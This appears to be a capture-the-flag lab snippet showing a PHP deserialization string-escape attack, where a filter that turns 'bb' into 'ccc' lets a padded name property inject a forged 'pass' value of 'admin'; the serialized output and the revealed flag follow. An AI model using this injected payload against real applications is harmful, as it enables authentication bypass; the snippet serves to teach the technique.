 localhost/index.php
<?php
highlight_file(__FILE__);
require_once('flag.php');
function waf($str) {
return str_replace('bb', 'ccc', $str);
}
class A {
public $name = 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:5:"admin";}';
public $pass = '123456';
}
echo "<br>serialize a:<br>" . serialize(new A()) . "<br>";
echo "waf serialize a:<br>" . waf(serialize(new A())) . "<br>";
$c = unserialize(waf(serialize(new A())));
if ($c->pass === 'admin') {
echo $flag;
} else {
echo "no no no";
}
serialize a:
O:1:"A":2:{s:4:"name";s:78:"bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:5:"admin";}";s:4:"pass";s:6:"123456";}
waf serialize a:
O:1:"A":2:
{s:4:"name";s:78:"cccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc";s:4:"pass";s:5:"admin";}";s:4:"pass";s:6:"123456";}
flag{eD5a2_10qq6_047bv_b0Pbl_wjf9y}